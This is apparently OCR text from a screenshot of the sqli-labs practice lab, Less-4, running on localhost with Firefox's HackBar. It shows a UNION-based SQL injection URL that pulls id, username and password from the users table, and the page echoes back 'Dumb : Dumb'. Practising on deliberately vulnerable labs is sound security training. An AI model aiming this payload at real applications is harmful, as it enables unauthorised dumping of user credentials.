 Welcome Dhakkan
Your Login name:2
Your Password:1 : Dumb : Dumb2
SQLI DUMB SERI
控制台 调试器 {} 样式编辑器 性能 内存 网络 存储 HackBar
ncoding Other
http://127.0.0.1/sqli-labs-master/Less-4/?id=-1") union select 1,2,concat_ws(char(32,58,32),id,username,password) from users limit 0,1 -- k